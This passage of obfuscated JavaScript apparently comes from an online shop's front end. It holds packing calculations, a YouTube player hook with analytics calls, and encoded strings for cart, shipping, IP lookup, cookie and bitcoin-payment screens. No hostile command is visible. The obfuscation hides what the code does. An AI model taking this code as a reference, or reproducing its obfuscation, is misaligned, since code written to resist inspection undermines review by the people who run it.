_0x2555d7=-0x4eb*-0x7+-0x42a*0x7+-0x547;while(!![]){switch(_0x2227a4[_0x2555d7++]){case'0':preremainpy=remainpy;continue;case'1':layerdone=0x11c3+0x152c+-0x26ef*0x1;continue;case'2':packedy=prepackedy;continue;case'3':remainpy=preremainpy;continue;case'4':remainpy=_0x10195a[_0x455bbc(0x8b0)](layerthickness,prelayer);continue;case'5':remainpz=lilz;continue;case'6':layerthickness=layerinlayer;continue;case'7':remainpz=pz;continue;case'8':prepackedy=packedy;continue;case'9':_0x10195a[_0x455bbc(0x1696)](packlayer);continue;case'10':packedy=_0x10195a[_0x455bbc(0x161a)](_0x10195a[_0x455bbc(0x8b0)](packedy,layerthickness),prelayer);continue;}break;}}!quit&&_0x10195a[_0x455bbc(0x39d)](findlayer,remainpy);}while(_0x10195a[_0x455bbc(0x111a)](packing,!quit));var _0x142786=![];return _0x10195a[_0x455bbc(0x8bc)](bestpackednum,tbn)&&_0x10195a[_0x455bbc(0x401)](percentageused,0x1011+-0xc7c+-0x395)&&_0x10195a[_0x455bbc(0xb18)](percentageused,-0xdd8+0x1*0x1c27+0xdee*-0x1)&&(_0x142786=!![]),_0x142786;};function onYouTubeIframeAPIReady(){const _0x8ba696=_0x16f844,_0xed4403={'jyLey':function(_0x5cc230,_0x307d3f){return _0x5cc230==_0x307d3f;},'kFuhc':_0x8ba696(0x7af),'tHPbA':function(_0xe80aaa,_0x388237){return _0xe80aaa(_0x388237);},'ATkrQ':function(_0x2621d1,_0x59e599){return _0x2621d1+_0x59e599;},'vuUxb':function(_0x1eefb9,_0x194a93){return _0x1eefb9+_0x194a93;},'wcUHf':_0x8ba696(0x7af)+'\x20(','SZMjA':function(_0x12191d,_0x556233){return _0x12191d(_0x556233);},'zqmWM':_0x8ba696(0xd0f),'zddXE':_0x8ba696(0x1d81),'uHRvT':function(_0x54496c,_0x407a1c){return _0x54496c(_0x407a1c);},'GBERe':function(_0x510035,_0x4614b6){return _0x510035(_0x4614b6);}},_0x179a29=document[_0x8ba696(0x69e)+_0x8ba696(0x12e3)](_0xed4403[_0x8ba696(0xa7a)]);if(_0x179a29){let _0x12e238=new YT[(_0x8ba696(0xb82))](_0xed4403[_0x8ba696(0x136f)],{'height':_0xed4403[_0x8ba696(0x393)](getComputedStyle,_0x179a29)[_0x8ba696(0x1c40)],'width':_0xed4403[_0x8ba696(0x17ab)](getComputedStyle,_0x179a29)[_0x8ba696(0x98f)],'videoId':document[_0x8ba696(0x181a)+_0x8ba696(0x1641)](_0xed4403[_0x8ba696(0x136f)])[_0x8ba696(0x9d6)+'t'],'playerVars':{'controls':0x0,'cc_load_policy':0x1,'modestbranding':0x1,'playsinline':0x0,'loop':0x1,'fs':0x1},'events':{'onStateChange':function(_0x2867fb){const _0xe7150f=_0x8ba696;if(_0xed4403[_0xe7150f(0x940)](_0x2867fb[_0xe7150f(0x111d)],YT[_0xe7150f(0x1d22)+'e'][_0xe7150f(0x5c6)])){let _0x2430d4=_0xed4403[_0xe7150f(0x1a96)];_0xed4403[_0xe7150f(0xb23)](gsAnalytics,_0x2430d4),_0x2430d4=_0xed4403[_0xe7150f(0x944)](_0xed4403[_0xe7150f(0x1ca4)](_0xed4403[_0xe7150f(0xb49)],curItem),')'),_0xed4403[_0xe7150f(0xb57)](googleAnalytics,_0x2430d4);}}}});}}function _0x463c(){const _0x26684b=['und-color:','urce\x20src=\x22','status','QmjAL','qrLIk','dtVxl','QSjKQ','e=\x22email\x22\x20','ut\x20type=\x22t','HIBvK','Shipping\x20(','3|4|2','nNfQB','Direct','tamp\x20built','ysfol','s\x20this\x20old','rMgwD','ryOgS','fDkDZ','eqnKC','gZNFf','dex,\x20\x27upda','preventDef','ybCQS','dWOVo','eSzPo','options','QsUQp','(armor-1','ement\x20char','y\x20have\x20a\x20g','blue','vwkRR','gCtxa','\x20id=\x22gifts','tqWIw','ctJNF','FtzCU','MoWWp','termscondi','\x20cart\x20Plea','keychain','mCsON','\x20type=\x22but','</a></b>','ost\x20office','nUtWW','Nvyef','getMonth','zGXZj','neon-wire-','ou\x20can\x20pla','cCSax','ndesk.com/','v8L75yXup3','vaxSF','akEQe','QNulH','ZOwBy','ulGRt','text/css','\x200\x200\x22\x20meth','th=\x22100%\x22\x20','dbtnc','bannercont','lMcgJ','on\x20necessa','umentPosit','udfPW','onclick=\x22n','10px;\x20font','RGX\x2011Z','TpQnd','uNQZH','fkvXN','JXPKA','#F0F0F0','unk\x20Mask\x20(','fobbv','108.14.116','layerdim','e=\x27font-we','mVCWF','5dt8F8wXol','vLewz','-20px\x27><b>','BGeVg','pGBjg','LzktY','WaEFM','Sub\x20Total:','setItem','method','owWEQ','readyState','wupfu','></audio>','PlayerStat','KuTyU','DJocz','Continue\x20S','PJcTG','olor:#f0f0','mnuqU','5daxazGEh4','suL75yXup3','HlnVh','AdVOO','vIcpX','Mask\x20[PROT','</td></tr>','XZomc','3820840XuqxyR','height:120','ZZEUx','showLoadin','uPPmn','5dMO95gJg7','gNrnX','wDwra','oCRek','yuGzG','qYZxv','FypPk','otqbY','ime.','<option>9<','tom:none;\x20','ip.','gSyes','derstood\x20o','an\x20market.','EbSXS','\x20hoodie','rm-input\x22\x20','Fedex','uBypQ','quired></d','skPEw','F9L75yXup3','4|0','eButton();','vpcZs','(us)','DxKeT','wzZnP','iUZNT','gin-bottom','ksIEw','ee\x20to\x20our\x20','region_cod','다.\x20Korean\x20','cNL75yXup3','iHL75yXup3','\x20style=\x22ba','ht:800\x22>','5deWc4l2Yw','uuBCA','lDCuH','yKIfO','\x20pants','nfo\x22\x20id=\x22c','5dyzMMKa4l','x\x27>Due\x20to\x20','p:-20px;\x20m','\x20Blade','\x20placehold','gQL75yXup3','fxkEc','FksrO','et\x20eva\x20uni','/a></span>','lOJNj','GWYmL','6|5|0|1|7|','ostcode\x22\x20p','atItM','zoptO','5dQ9p69ihk','(eu)','gKL75yXup3','ugin\x20and\x20u','gmL75yXup3','/div><div\x20','style=\x22mar','Express\x20Sh','aaL75yXup3','PYHUV','ggPXd','</span></b','wRfNz','jgCJV','vidWrapper','vuRyX','fANsc','mfTuF','NrPQY','Nipdu','jkL75yXup3','HpL75yXup3','Last\x20Name','NqOKS','on\x20a\x20gift\x20','8IL75yXup3','ghost\x20back','gHHap','\x20that\x20you\x27','oDpuc','95L75yXup3','NQHbB','YhSYF','qzbyC','RRpBK','CXVtY','소를\x20제공해야\x20합니','jCRbj','\x27padding-l','dpfVX','khL75yXup3','VTRQD','5d855lXlpL','ovzKT','asUSF','\x20RAIL\x20GIFT','c=\x22assets/','\x20working\x20d','pan>\x20Shipp','alue=\x22blue','UrMWQ','bmEUN','yEKKs','iTZpI','JLywy','black\x22\x20dis','ne;\x20paddin','prdTA','cts.\x20For\x20m','lder=\x22Addr','applepay.p','SMYMs','TccCR','QnzKn','VIgJA','(optional)','fMxdR','uct-access','jhRDx','sbyLW','7\x20to\x2014\x20da','ss2-billin','lTAyi','ze:280%\x22>︎︎︎','\x27ve\x20just\x20w','od=\x22post\x22>','dio/mpeg\x22>','cubml','idaeb','sXgIn','ont-size:2','ry\x22\x20name=\x22','\x20you\x27re\x20us','Dwman','st\x208\x20alpha','OqPeh','cumz','AEtpQ','icy\x20(read\x20','HJfBP','IMAuY','m:10px;\x27>P','jWOIq',':#333\x27>10%','\x2024\x20hours\x20','HkKFK','bXnhv','otifyMaint','tyle=\x22colo','address\x22\x20c','QojWg','JyNWj','laSCw','Sizes\x20are\x20','DGL75yXup3','QWwhT','\x20requires\x20','dMmHI','bjKEh','JfKMi','the\x20Blockc','-radius:9p','margin-bot','ViWXE','button\x22\x20va','jboGv','bMJTP','5dyneIeckr','he\x20special','SIMKA','ails\x20(in\x20E','bottom:non','qBklO','EzTNi','tguVW','VzkMB','?p=16\x27);\x22>','Odaej','e:14px;\x20fo','e=\x27font-si','ck\x20your\x20sh','hCJFj','ng\x22\x20placeh','thgrV','-labubu-ac','CcJNP','brother.co','DKPRn','nueButton(','800;\x20line-','e:90%;\x20lin','vZqWu','fzUGS','FFhZl','5djq4ybmuz','\x20pay\x20extra','QCACY','-color:#ed','soon','ITEAB',';\x20backgrou','4em','rBCuE','eCsCt','PGEOX','ItIRl','rRVYa','MgVlG','WbCBD','g\x22\x20placeho','pGCdK','306b684505','zHQDU','html?p=hea','xqgpk','xhhNr','yXPCH','on.','d/gift.ogg','fqjlN','EFL75yXup3','ZOcAl','e\x20email\x20ad','pmebG','5dOBltXCte','SLgGd','AqNHD','IQque','BVURi','Notice','agree\x20to\x20h','DKoKw','t\x20and\x20weig','LVNOR','MbtnJ','onmouseout','YAqvc','tom:25px;\x22','5dYyo862CM','hod=\x22post\x22','qvXdY','1\x22\x20class=\x22','Aelgi','egisterfor','steampunk\x20','zAPxZ','very\x20time\x20','enance();\x22','rieving\x20th','dable\x20afte','mayibox','Wcotq','VLSCl','&\x20Conditio','24\x20hours\x20t','hFiDG','hTUff','TpCIi','tions!\x20You','pan><br><d','JDSZp','2675lkVzSD','riPhD','fLoRE','\x22\x20name=\x22co','tSgvn','x;\x20width:9','tective\x20Ca','Jzbyp','HboYV','lfilled,\x20y','qptth','3\x20Days','\x27re\x20back.<','t\x20or\x20assis','mlFEh','onfirmatio','GTkBR','addEventLi','khQGM','yWNqn','ionselect','LpYdX','ngfss','rpunk\x20kata','EcLkE','CBRSJ','cessories.','ress\x20line\x20','r\x20order\x20de','ePUkL','d\x20to\x20payme','ass=\x22icon\x20','el)\x20does\x20n','NGYfS','и\x20на\x20англи','uestions\x20i','lue=\x22Next\x22','UQEjL','NFC\x20Ring','splice','selectedIn','0|4|5|6|7|','zbIhM','ZACTQ','\x20pointer;\x22','5dHPA7PAy2','NEleA','LDaCq','button-con','kdMHQ','BwL75yXup3','CJWxW','shop\x20with\x20','ZmlsdGVycw','PWJGs','pVvio','LED\x20Glasse','oAnqv','qVLku','zYVkJ','UIBaN','p;\x22/></tr>','mCGqz','dzNkR','unds\x27)\x22>Re','\x22\x20name=\x22ad','lTtlF','uQUGp','ice</td></','HEoAc','C();\x22\x20styl','\x20the\x20very\x20','</table></','=\x22margin-l','nkKJN','THER.\x20Basi','dgFWs','xUBUs','oTuse','mp3\x22\x20type=','aAQnD','mjHBI','ouURB','n\x20checkout','-small','<br><a\x20hre','redirectTo','bKzCG','hipping','WsCco','HrpcS','UQgkF','qBLAe','kout\x22><img','nditions_c','\x20at\x20this\x20t','motorized\x20','\x27color:#FF','yOiOK','qKLkS','tJBNy','y9L75yXup3','xxxxl','ceholder=\x22','PAdJD','clipboard','\x201\x20or\x202\x20mo','Please\x20rem','se\x20this\x20me','SVDbP','00;\x20paddin','mes.','et=\x22_blank','WKzgV','e\x20current\x20','wjoSp','\x20|\x20ID:\x20','5duZFFIiJc','lYmrC','huHTu','OPEUS','iv><span\x20','cannot\x20be\x20','EiYyG','TFxyj','ed.\x20Each\x20Q','tem','broNw','=\x22color:#0','EYiIs','|0|8|3|6|4','stringify','\x20one.','ROORd','re\x20are\x20onl','egonu','rt.png','10|3|8|2|1','EWerW','35px','bqL75yXup3','FgAAn','focus','OJiuw','PlrUo','order\x20as\x20s','zAWUi','PXYMT','5d1Ehgysmw','9FL75yXup3','KZTBN','exoskeleto','</select><','ccepted\x20an','tANUZ','XaOQC','currently\x20','wkWlV','select',';&nbsp;&nb','country-bi','ymbols\x20and','SXyMD','owDSf','giftsize','\x20margin-le','State\x20or\x20P','a\x20Katana\x20H','tjmLW','GXHmF','dHsSr','QZdRz','-color:#f0','pLHen','bDQOj','les\x20team\x20t','rming\x20the\x20','older\x20(GIF','Content-Ty','uduQg','us:10px\x22\x20r','hgdQh','0rtjCsSLQo','XRrVY','n/json;\x20ch','l\x20payments','mDPnG','iphhz','expressvpn','\x20your\x20gift','vbKkm','ytjYc','qUVhi','lass=\x22cart','YPODl','All\x20orders','wzeKu','RRENCY','QkiFM','x\x22\x20require','xyCXW','pDxjD','0.5','Payment\x20Su','UQeEh','yCebI','\x20Rail\x20Moun','axQKL','FSFpN','YOYxP','nfo','inalize\x20yo','MzXzX','PRODUCT_PR','t\x20Item','transforme','rHhQU','AOsFq','o\x20your\x20cou','JDMUK','t-size:17p','Buttons','fIpmv','KmErL','hbuRA','XUlMS','></div></c','\x22\x20style=\x22d','xzWRa','ons</div>','price_1RVl','qcNew','tFYWS','\x20rate\x20for\x20','5dP9cvs7a0','Right','IwcEv','rkRAF','bhjYF','cQUql','(if\x20availa','MKnrG','mXPRl','getDate','referrer','uPSGE','hdL75yXup3','moSfe','der','kALLN','same\x20passw','dius:10px\x22','UvZnX','api.co/jso','dding:0\x22><','sNRYn','e\x20<b><a\x20hr','onclick=\x27a','ng\x20fees.\x20P','EmceI','\x22\x20name=\x22su','BFKjA','Wallet\x20add','\x20Tried\x20to\x20','uiTVa','checkout-o','lder=\x22Stat','idth:90%\x22>','5dQdmD2nBu','art-ring.h','\x20имя\x20и\x20адр','katanagift','Spike\x20Set','zEzyE','gZVix','XXX','order-colo','ut.','ZVpIP','ecFcj','0|2','jSsCa','\x20katana','XCETT','appendChil','gIkyq','\x20hand.','Pay\x20BTC:','eeding.','\x22product-t','HLuIP','cart\x20to\x20se','oon\x20as\x20we\x20','nt-weight:','OzZEi','s\x20made,\x20pl','bcXrO','margin-top','edit\x20Card\x20','ext\x22\x20id=\x22E','e\x20contact\x20','e\x20Display','photos','toLowerCas','gPjjB','name=\x22emai','DxBwK','zoOxb','5dQOMF8Ljt','sort','her.com/pa','uTQjN','EohWS','WRaxu','QKJqg','px;\x20margin','(Basic\x20Mod','itlcp','ical\x20Exosk','techwear\x20w','HhCmw','e=\x22backgro','EZCIH','tDL75yXup3','PwL75yXup3','red></div>','ffEzI','r\x20the\x20orde','QVsPC','ess\x20line\x202','yKRum','kedlar\x20mas','VGhOM','XJcMS','iJvbV','n\x20before\x20y','h3L75yXup3','tomers:\x20<b','forEach','a>.</span>','rs\x20are\x20tak','border=\x220\x22','cyQNR','FnzMV','id=\x27termsc','5dwJo1UlPa','pWabI','ucShG','e:25px;\x20fo','CLLPs','fqikZ','udFJQ','ZbNcy','rriers\x20pol','TAQvE','nd/gift.mp','VlatY','ALjHR','head','SdRyC','Labubu\x20Hea','HaPBC','DONE','d-color:#f','SxZsm','OifqC','<center><s','/a>','Ldrqq','ger\x20in\x20sto','the\x20cart.','hFvOw','7|5|4|1|2|','\x20customer\x20','tomer\x20who\x20','xiypq','FpL75yXup3','t.gif','jRHcn','ykOZB','ccgVp','vTxhu','WAjQx','=\x27termsche','AHXpQ','\x20BTC</span','rejected\x20a','XdQLa','ve\x20got\x20for','yXVQP','tWPDm','5dl3t0I1kh','confirmati','JvQKk','City\x22\x20clas','et=\x27new\x27>T','5dBn66eK4W','-xl','olCFh','neUQY','agNhY','bHJPR','avfiz','ALJKW','bzDWj','6CdwOAG','DmHux',',\x20your\x20ord','HYXml','packy','click=\x22sho','hanical\x20Ex','learance\x20o','images/gif','wfriT','uHRvT','HwL75yXup3','ze:140%\x27><','tUYhy','Header','prOzj','wSvpa','OlQoe','nd\x20free\x20gi','5d68WStMhG','TOIhx','eLKnW','FQMPK','he\x20gift.<a','Account\x20De','or:#aaa;\x22>','prEUW','fuflQ','Prices:\x20','ASxEc','kQbCX','aMqHF','FtqzT','(UK)','argin:\x200\x200','px\x22></div>','oFany','yle=\x27color','u2L75yXup3','5dEV5emGhW','YRyFz','pwwkb','ecKDC','JseuM','VPvNf','tance\x20and\x20','an\x20error\x20c','hip\x20Time','aNRMC','e\x20customs.','=\x22Zip\x20or\x20P','0;\x20border-','FmDwy','\x20Wind\x20Tunn','pan>\x20Terms','APfuo','0%;\x20height','PNaxC','RySME','rgrVp','ass=\x22carti','HdIWk','tem\x22><a\x20on','lsaMx','lation\x20too','lUUha','Labubu\x20Clo','inherit','\x20\x20Total\x20We','te\x20name\x22\x20c','EMHMZ','ext\x22\x20id=\x22Z','JUtRo','WuEAV','5djrwqZOv1','<span>\x20By\x20','SdwfF','ged\x20after\x20','IGibb','dOOfb','FRUIg','rwfCo','EUIEw','its\x20you\x20-\x20','kaWZr','h</span></','You\x20just\x20w','kAlMd','5dLpHrc1TB','\x20border-ra','oomOut\x20fas','gzAJD','25|28|27|0','color:#00b','HSDtx','5dJuZWGwov','oWDdP','WNcyE','ch\x20are\x20not','\x20and\x20see\x20t','ioL75yXup3','FNQdz','d=\x22paypal-','rmed\x20by\x20th','qZASh','aXAuU','NOTAVAILAB','Proceeding','GEDmD','mlieY','iOL75yXup3','866718mqnVau','KkXbX','Maintenanc','WZWxf','cUbwv','sVqrH','t\x20come\x20wit','UHATD','uGePD','CPlkL','25%\x27>','ObsAl','or:#FF0000',':left;\x20mar','cSrQJ','5dhM8LYNls','JxJPZ','BdmEZ','list-style','mZWlz','b3L75yXup3','Dexbt','Yellow','PWPeQ','S3000','oKinc','rmscheck\x27\x20','sEpHq','\x20line-heig','QztDL','UjDZI','oKZbN','OhPlx','GvPBL','WOfkh','VrxRQ','QJrRz','aaWWL','/latest/ti','KMTjf','tml\x22\x20targe','EdMFT','0|3|23|15|','lCqyw','nZJwW','xjwEG','mZpRI','o\x20redeem\x20i','properly.','CtQWm','vzmBG','وديين\x20تقدي','other\x20is\x20n','OEuot','WpAjy','CACDc','r:#666\x22>St','gin-top:20','kYNHA','odsze','er\x20your\x20co','KkDRI','</div></b>','rQAVH','ize\x20and\x20Co','t\x20taxes</b','dphone-whi','yhJdv','BIL75yXup3','\x20doesn\x27t\x20i','ottom:17px','PovWd','images/NFC','scjdM','customers\x20','npILr','large','YOHdE','nHCgD','Email:','ebIgd','CyqQF','นภาษาอังกฤ','bCuRw','OamBg','l.png','JdZZu','ies\x20themse','omDwF','\x20клиенты\x20д','yFpNm','bject\x22\x20val','ass\x22\x20style','Standard\x20S','kKQGt','dYlIU','2|5|6|1|4|','DnL75yXup3','Add-On\x20Acc','jiOQS','TKEgB','e\x20or\x20Provi','BaiwQ','e\x22>NFC\x20Sma','XLjwM','rmkfl','se\x20select\x20','XCLvA','hide\x20icon\x20','eholder=\x22','SHfCR','mNuyj','ErbdH','oQnaA','ore\x20detail','2025\x20are\x20s','xecuted\x20wi','fQAQY','tFtUx','MiXvR','zAykS','ght:14px;\x20','8dL75yXup3','target','IauqS','uNkDU','SSEnC','the\x20size\x20t','zlIaK','complete.\x20','shippingme','Yadwy','iner','lWYui','5dE63IDj1k','=\x22cartitem','klStI','Color','t-size:75%','abs','meoNk','DvFOY','yMlwr','zWtUO','Izanami\x20','ct\x20us\x20at\x20<','\x22\x20class=\x22c','g\x20fees\x20cal','iFeay','LaNFb','text-align','ontrolled\x20','AyiKp','yqiAw','uired\x20to\x20p','ddress\x27\x20st','ly\x20valid\x20f','5dWvD6BzpB','EqGRx','sTgPz','8kL75yXup3','iOoIa','XTL75yXup3','ound-color','RWBuZ','There\x20was\x20','atana','5ddpk5suCE','SjHvA','uOrZx','WaEcc','5dhq1Q91Bs','IeL75yXup3','\x20a\x2010%\x20dis','5d2ibzZyTk','pan>\x20Custo','xUnBG','itddb','OxbrO','<br><div\x20s','d1L75yXup3','lete.png\x22\x20','5d0IhswFVN','CrMmL','mQyEj','Kmppa','wgXBP','ze\x201x\x20or\x202','pyOkh','#checkout-','witpk','DjSYa','fygEJ','HsSue','m:20px\x22></','GeEMd','euXTV','Register\x20F','XpPME','hvXiD','Slayer\x20074','ur\x20email\x20w','ot\x20have\x20mo','OeEfQ','-left','NcQoH',':111%','GNOpi','\x20shipped\x20t','Add\x20to\x20Bag','aBtsX','images/pay','jwmHo','lYqYi','ss=\x22mobile','vZvIe','=\x22country\x22','</audio>','5dqtkJDqcB','KRwUQ','LBalF','uKWTQ','QGlak','lor:#00acf','ziZFQ','EdNEj','jFL75yXup3','Bpgqh','xLkYr','r\x20is\x20shipp','XbAva','https://ip','mlsYX','ljUyW','s\x20item\x20to\x20','Sword','e=\x22cursor:','<option>7<','\x20payments\x20','DLKml','JpXfy','AmVBF','hDL75yXup3','ontactform','\x20-\x20Lang:\x20','tDiob','/Register','bvbkp','lid\x22\x20></sp','/b>','armpal\x20arm','0783e8\x27></','1|0|4|3|5|','-size:80%;','onClick=\x22w','PoIbQ','aiIXQ','/timeline','SQrzZ','QqJSa','5dhMBB1xQI','ml?param=s','eJMmX','Please\x20wai','bQJdQ','jcvjO','rXTgB','MGEmn','OplIg','ChFfi','Eryhi','\x22\x20required','ZcDTh','r\x20after\x20th','CTDPh','\x20has\x20fixed','s:20px;\x20fo','ynMjB','nav','love','e\x22\x20class=\x22','5dPkfcTa84','MOiSL','_title\x22>Sh','5d50S18ULB','visudat','jYYEB','NNBVG','sneaker','fjL75yXup3','DfUJI','YoVbi','ons','czmZF','ojMaE','fMUKD','e:13px;\x20\x27>','lingAdress','undefined','tsOAO','pIdGz','CBAxz','dAoGN','gZL75yXup3','NRxoN','IIL75yXup3','\x20(USD)\x20dur','BDwjR','ottom:15px','aueRo','lor:#11b90','ZzOuk','rACJu','Katana','ULKkc','gn:center\x22','ime\x20can\x20ta','alt\x20fa-use','cyberpunk-','DDksN','xfUIB','ly\x20not\x20shi','onloadend','bCyXH','0|3|4|2|1','5dfnCpqomv','n-bottom:3','ihXUw','ss=\x22checko','etails\x22\x20st','UCpPc','IBL75yXup3','uFPkk','I7Lok2XQTs','ize:75%\x27>S','>\x20BTC.\x20To\x20','FWdra','fire','der\x20ships.','f\x20future','UWfxI','nchange=\x22e','FdrrS','RJHVR','ZSTaD','createElem','YZuUI','wvVuo','=\x22submit-b','8VL75yXup3','KoxUS','iv></td>','it\x20Card\x20pa','%;\x20margin-','fadeTo','\x20(with\x20led','auxDL','ight:80%\x27\x20','PlDIO','bOulq','nd\x20order\x20d','7.5','headset','acking\x20is\x20','Contact:\x20S','TXZKD','5dl2MUqq0d','batteries)','QWZuo','l\x20gift\x20we\x27','onfirm\x20you','ADmeK','o/ogg\x22><so','ZNEPV','5dKYDyn9Zp','ick=\x27agree','rIQsS','u\x20checkout','ckout\x22><im','on\x20value=\x22','out.\x20Pleas','IROXS','EtaCV','spine','me=\x22email2','crzyR','\x22border:no','VRmLA','TXvUv','5d2LrGIHHX','-sold-out','ujIVE','e2L75yXup3','a>,\x20<a\x20\x20st','XHhjz','UjUuE','fWwWK','ension\x20can','etcSM','MOZlE','Post\x20Code\x20','Billing\x20Ci',';\x22></div>',';\x20line-hei','6hwRH454q1','kZL75yXup3','<li\x20style=','<iframe\x20sr','Read\x20More','artitem\x20ca','biHsC','tyle=\x27marg','stable','5dwGssZEo0','lder=\x22Emai','price_1RVO','\x20wait','sp;&nbsp;&','FJxjL','th\x20the\x20Mec','eleton\x20Arm','wpRmj','viMBi','>Your\x20cart','jUWMW','\x20|\x20GIFT:\x20(','fyEpn','e:17px;\x20fo','knCob','block','zlusW','k=\x27agreeTe','OEcES','asbBF','F0000\x27>Eng','refresh','pWMcB','wLjHI','le=\x22backgr','er:1px\x20sol','I4L75yXup3','p-billing\x22','er=\x22Post\x20c','djKZf','buy','PWdRD','QrcAF','rlkcZ','e:15px;\x20fo','eft:0;\x20mar','iv\x20class=\x22','ubQKn','DAVwz','RdroJ','HHeDj','SHOWCART','SssVP','.ogg\x22\x20type','t\x22\x20id=\x22Cou','TWLvH','Or\x20Registe','mSL75yXup3','PLAYING','x;\x20margin-','left-hand-','nnjsQ','torized\x20an','oNHFb','GwL75yXup3','\x20</div>','5dGWZMDJUF','ble\x22><tr\x20s','EReIA','bccFR','JDLda','adeIn\x20fast','Billing\x20Ad','yMxGV','MkOEL','LdZme','an\x20style=\x27','now','=\x22audio/og','(uk)','<tr><input','ZRfkR','Iuxdh','vWVap','0f0;\x20borde','tbZgi',')\x27></div><','LjYFB','qvGJT','YUUpT','packz','\x20request\x20w','yRTYn','qpMje','cTqKu','DEoJx','pointer\x27><','RDOiF','anIHG','EtLyC','PjXZJ','transfer\x20t','Red\x20Displa','elTmr','pe-1\x20custo','MAlmf','o\x20place\x20an','elmet','IkngZ','yLwpw','cookie','artitempri','SBDAo','<a\x20style=\x27','details\x20an','xIEiQ','drQhd','ur\x20order\x20i','CUkYm','iHYlq','xEHBh','YWkYe','r\x22\x20name=\x22g','Go\x20To\x20Phot','mer\x20Detail','nity\x20Train','shpmsg','NWKtX','BQTgF','IrMWo','EuL75yXup3','DDttg','oXQQY','QDLYa','xwGXn','XJBGl','re\x20current','NFhPc','LwTzT','d=\x22Country','-button\x22\x20\x20','wkSXC','x\x22><img\x20sr','eYBdT','BhAQV','ss=\x22form-g','ur\x20<a\x20href','XlbMe','hlykc','9xL75yXup3','<tr><td\x20al','5d84yjh6ma','\x20you\x20agree','xFL75yXup3','il\x20address','GXtVT','Warriors\x20o',':\x20<b\x20oncli','adFzA','OYZet','\x20take\x20<b><','<b><a\x20oncl','\x20may\x20take\x20','t-weight:8','?id=','rder-radiu','WOAgb','ys\x20after\x20o','Helmet','UAgtw','o\x20to\x20your\x20','lPGcB','\x20|\x20','HaerR','FOHYz','rrbdo','xaEDl','tos\x20galler','EkkTp','olor:#28bc','ipping\x20met','kyzwM','mask','cIPjn','esh','OachJ','yEYRQ','kROxE','ing\x20a\x20Lang','peYGl','YaDGg','roperly.','er-radius:','htL75yXup3','sion','LFnfx','YvYNT','lEaMr','Dtfry','total','DlTxa','NstqR','er>','UXNQq','osing\x20a\x20si','Go\x20to\x20your','isArray','GURLv','pPceP','R\x20Code\x20has','UyrfA','hbDqG','railgift','nnixA','ncluding\x20s','5d7Dk3Kk9u','KitVv','WtfIr','bWzAc','-size:90%\x22','eft:0\x27>By\x20','hwL75yXup3','bottom:6px','vgngi','cWmpX','XpFSr','Billing\x20ZI','looZH','tos\x20(','initPage','\x20Payment\x20(','ticon.png','cGynD','LORqA','BTdJq','jPEyD','Mini\x20Wind','uired></di','yyUOy','uphge','fZEgq','jRL75yXup3','hKL75yXup3','can\x20only\x20p','|17|12|14|','<table\x20wid','n\x20order\x20ar','eAEGe','\x20Mechanica','thDid','ed>\x20</div>','clVNk','йском\x20язык','\x20months\x20an','to\x20get\x20con','5djSk1HSXo','pWpET','div></cent','xwemv','\x20email\x20add','\x20non-refun','Jacket\x20(','</tr></tbo','YIjPF','LfMwR','VEQuF','\x20you\x20enter','ieIKt','90%\x27>PayPa','XcVjp','Modified\x20','ImuLd','er=\x22Email\x20','ZYveu','querySelec','OJcXS','lDL75yXup3','1|0|5|3|2|','hXnnV','NnncD','TFgCm','ncellation','Calculatin','wPiUQ','ontact\x20our','cLGqR','(factory-d','nges</a>,\x20','hpaLq','ASuqc','=\x22email\x22\x20p','wCPrk','Coupon','uage\x20Trans','dxxHr','ليزية.<br>','iQhZV','animate','irL75yXup3','TJaXk','SfFbN','ottom:5px;','om:25px;\x20o','t-katana.j','mZwVq','s,\x20please\x20','JAhNX','u\x27re\x20a\x20ret','yment\x20Term','LvwHn','wSixY','Vjqec','LNGDk','label','\x20a\x20valid\x20e','iLCuD','lSLNo','ls.','New\x20Accoun','Standard','Checkout','ble).','left-','tVJdt','lOqHz','expired','yhiIh','ort\x20taxes\x20','required','sByTagName','Ouabt','cZEDf','dex','zbfcC','-banner.jp','OnbTX','zyPxJ','OUmAk','t\x20fa-envel','ground-col','sIxgO','Mdnum','color:#00a','rwTyf','EErSH','older=\x22Ema','on\x22\x20\x20oncli','ZxSzJ','RtMxd','AskjJ','cseyx','thod','KCDtQ','t-combo.jp','cCLCn','n>Choose\x20S','zbGHA','rders@hype','ay\x20governm','YZmEg','gmXjg','YKGMT','option-pri','OAPCt','hen\x20the\x20or','t-ring.jpg','40.5','right-hand','5dlQapwnii','hGEkA','XDvDn','iaEHX','WmRMx','MEGws','<br><br>','the\x20measur','isplay:non','pathname','form\x20id=\x22c','se\x20try\x20aga','przxD','5d2t5pVCKF','5duxtmKYnK','stions','\x20can\x20be\x20fu','FLlCD','LPmwD','=\x22width:10','FiJGd','able\x20for\x20t','SXDgZ','WJGNX','e();\x22\x20valu','The\x20Warrio','lSjkI','uECSi','NGflx','SOoTC','mwr\x20magnum','span><br><','EuJWS','trauma\x20tea','opBKA','border-col','TE:\x20Add-on','RKoAR','OzpiR','HdMyz','ft\x20from\x20HY','5dZiIYSTqe','ZdAYR','led></div>','e\x201','BDbJl','<br><div\x20c',';\x20border-b','iokJY','mecha\x20helm','\x20next\x20hour','\x22>Post\x20Cod','KrYEO','and\x20are\x20so','GKToG','our\x20order\x20','mouseup','0\x22\x20id=\x22sta','ThNFY','animated\x20p','lRImy','lDvst','ZVpkv','order','pKmwD','MNblN','t\x20to\x20redee','ts/sound/g','QWFst','auto','ling\x20State','epcZj','A6L75yXup3','d\x20email\x20se','80%','Name','كامل\x20وعنوا','getHours','prtfb','<b>Color</','dCNaj','replace','ubject\x20to\x20','upport','mask\x20x2','rsZnn','ujQiv','Attention\x20','ItAFg','LcxYE',')\x20IP:\x20','t\x20paid\x20and','wWzVz','5dfZDVrjq7','kuxZb','tJrCK','GUvVF','NmyYL','GcJpD','emL75yXup3','QinEa','olled\x20by\x20u','ddress\x20for','ping','tpXtQ','\x20available','zYAMo','onload','annot\x20be\x20s','Rvyvi','Void\x20Drago','ipping\x20to\x20','bytnG','GZQwQ','rovince\x20(i','58gcSVRt','rc=\x22images','ng=\x220\x22\x20cel','</span><br','pZJsu','s\x20after\x20or','price_1Q7G','hKSoZ','gin-top:5p','jsoSO','QfVRy','JKylC','style=\x22col','guL75yXup3','lid\x20for\x20th','te\x20name\x20an','VhTGU','=\x22form-inp','coDLY','kground-co','f0;\x20border','BVqNx','xPena','mnYCu','LeLtK','Complete\x20a','n\x20(','\x22overflow-','9.5','create','b>.<br><br','YIBnd','40TPwUUC','dding-left','d\x20Frequent','OTczW','cZmte','MaBpy','ift.ogg\x22\x20t','src